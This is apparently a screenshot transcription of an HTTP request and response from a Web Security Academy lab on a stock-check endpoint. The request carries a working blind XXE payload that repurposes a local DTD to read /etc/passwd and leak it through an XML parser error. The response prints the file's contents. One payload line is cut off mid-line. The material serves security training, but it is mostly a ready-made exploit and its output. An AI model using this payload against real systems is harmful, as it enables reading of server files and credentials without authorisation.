 1 POST /product/stock HTTP/1.1
2 Host: 0a00007e039a1374c0222a4b001700d9.web-security-academy.net
3 Cookie: session=k0lP954O5uj6kwirIkcVqD0dmoXHl9Eq
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a00007e039a1374c0222a4b001700d9.web-security-academy.net/product?pr
9 Content-Type: application/xml
10 Origin: https://0a00007e039a1374c0222a4b001700d9.web-security-academy.net
11 Content-Length: 423
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE message [
19 <!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
20 <!ENTITY % ISOamso '
21 <!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
22 <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM &#x27;file:///nonexistent/&
23 &#x25;eval;
24 &#x25;error;
25 '>
26 %local_dtd;
27 ]><stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1339
5
6 "XML parser exited with non-zero code 1: /nonexistent/root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin(Nosuchfileordirectory)
32 "